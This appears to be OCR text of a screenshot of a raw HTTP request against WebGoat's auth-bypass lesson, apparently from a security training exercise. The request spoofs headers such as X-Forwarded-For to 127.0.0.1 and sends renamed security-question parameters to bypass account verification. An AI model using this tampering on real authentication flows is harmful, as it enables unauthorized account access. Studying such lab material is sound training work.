 1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 38.147.173.118:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGa1Wi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 secQuestion0=1&secQuestion1=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Search
0 highlights